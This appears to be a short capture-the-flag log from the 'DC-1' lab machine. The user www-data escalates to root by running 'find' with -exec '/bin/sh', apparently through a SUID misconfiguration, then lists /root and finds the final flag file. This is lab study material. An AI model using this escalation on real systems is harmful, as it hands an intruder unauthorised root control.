 www-data@DC-1:/$ find root -exec '/bin/sh' \;
find root -exec '/bin/sh' \;
# ls
ls
bin   home            lib64       opt   sbin     tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  selinux  usr
dev   initrd.img.old  media       root  srv      var
etc   lib             mnt         run   sys      vmlinuz
# cd root
cd root
# ls
ls
thefinalflag.txt
# whoami
whoami
root